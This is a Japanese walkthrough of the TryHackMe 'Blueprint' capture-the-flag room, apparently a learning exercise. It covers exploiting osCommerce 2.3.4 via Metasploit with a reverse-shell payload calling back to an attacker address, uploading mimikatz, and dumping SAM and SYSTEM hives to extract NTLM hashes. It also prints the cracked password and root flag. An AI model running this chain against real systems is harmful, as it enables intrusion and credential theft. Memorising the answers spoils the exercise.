概要
TryHackMe「Blueprint」のWalkthroughです。
Task1
Q1."Lab" user NTLM hash decrypted
ポートスキャンを実行します。
$ nmap -Pn -sC -sV -A -T4 -p- 10.10.205.252 -oN nmap_result
ORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: 404 - File or directory not found.
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2019-04-11 22:52 oscommerce-2.3.4/
| - 2019-04-11 22:52 oscommerce-2.3.4/catalog/
| - 2019-04-11 22:52 oscommerce-2.3.4/docs/
|_
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
|_http-title: Bad request!
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
445/tcp open microsoft-ds Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB (unauthorized)

8080/tcp open http Apache httpd 2.4.23 (OpenSSL/1.0.2h PHP/5.6.28)
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2h PHP/5.6.28
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2019-04-11 22:52 oscommerce-2.3.4/
| - 2019-04-11 22:52 oscommerce-2.3.4/catalog/
| - 2019-04-11 22:52 oscommerce-2.3.4/docs/
|_
| http-methods:
|_ Potentially risky methods: TRACE
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49159/tcp open msrpc Microsoft Windows RPC
49160/tcp open msrpc Microsoft Windows RPC
Service Info: Hosts: www.example.com, BLUEPRINT, localhost; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-08-31T12:16:33
|_ start_date: 2024-08-31T11:03:37
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -20m21s, deviation: 34m36s, median: -22s
|_nbstat: NetBIOS name: BLUEPRINT, NetBIOS user: <unknown>, NetBIOS MAC: 02:be:38:bc:17:63 (unknown)
| smb-os-discovery:
| OS: Windows 7 Home Basic 7601 Service Pack 1 (Windows 7 Home Basic 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: BLUEPRINT
| NetBIOS computer name: BLUEPRINT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-08-31T13:16:35+01:00
8080にアクセスするとoscommerce-2.3.4が使用されていると分かりました。
脆弱性情報を検索するとRCEの脆弱性がヒットしました。
Metasploitにモジュールがあるのでそれを利用します。
オプションを設定してexploitコマンドでペイロードを実行します。
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > show options
Module options (exploit/multi/http/oscommerce_installer_unauth_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,typ
e:host:port][...]
RHOSTS 10.10.205.252 yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /oscommerce-2.3.4/catalog yes The path to the install directory
/install/
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.6.55.144 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 osCommerce 2.3.4.1
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > exploit
SYSTEMの権限を取得出来ました。
meterpreter > getuid
Server username: SYSTEM
mimikatzをサーバーに設置します。
meterpreter > upload /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe C:/
[*] Uploading : /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe -> C:/\mimikatz.exe
[*] Completed : /usr/share/windows-resources/mimikatz/Win32/mimikatz.exe -> C:/\mimikatz.exe
PHPのMeterpreterではシェルの操作が難しかったので、下記PoCを使用します。
osCommerce 2.3.4.1 - Remote Code Execution (2) | php/webapps/50128.py
シェルを取得できました。
$ python 50128.py http://10.10.59.188:8080/oscommerce-2.3.4/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ whoami
nt authority\system

reg.exeを使用してSAM,SYSTEM,SECURITYレジストリの値をoscommerce-2.3.4\catalog\install\includes配下に保存します。
RCE_SHELL$ reg.exe save HKLM\SAM SAM
The operation completed successfully.
RCE_SHELL$ reg.exe save HKLM\SYSTEM SYSTEM
The operation completed successfully.
RCE_SHELL$ reg.exe save HKLM\SECURITY SECURITY
The operation completed successfully.
それぞれKaliにダウンロードします。
┌──(kali㉿kali)-[~/Blueprint]
└─$ ls
44374.py 50128.py nmap_result SAM SECURITY SYSTEM
SAMファイルとSYSTEMファイルを使用してimpacket-secretsdumpでNTLMハッシュ値を抽出します。
$ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x147a48de4a9815d2aa479598592b086f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:549a1bcb88e35dc18c7a0b0168631411:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Lab:1000:aad3b435b51404eeaad3b435b51404ee:30e87bf999828446a1c1209ddde4c450:::
[*] Cleaning up...

30e87bf999828446a1c1209ddde4c450がNTLMハッシュ値です。
下記サイトでハッシュ値を解析しました。
パスワードを特定できました。
A.googleplus
Q2.root.txt
root.txtのパスを検索します。
meterpreter > search -d C:/Users/Administrator/ -f *root.txt*
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
C:\Users\Administrator\\Desktop\root.txt.txt 37 2019-11-27 13:15:37 -0500
/Users/Administrator/Desktop/root.txt.txtからルートフラグを入手できます。
meterpreter > cat /Users/Administrator/Desktop/root.txt.txt
THM{aea1e3ce6fe7f89e10cea833ae009bee}
A.THM{aea1e3ce6fe7f89e10cea833ae009bee}